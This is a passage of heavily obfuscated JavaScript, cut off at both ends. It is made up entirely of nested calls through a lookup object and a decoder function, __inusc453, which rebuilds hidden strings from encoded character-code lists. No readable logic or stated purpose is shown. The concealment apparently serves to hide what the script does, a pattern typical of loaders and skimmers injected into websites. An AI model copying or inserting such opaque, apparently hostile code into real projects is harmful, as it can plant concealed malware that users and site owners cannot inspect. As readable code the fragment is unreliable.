1eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x63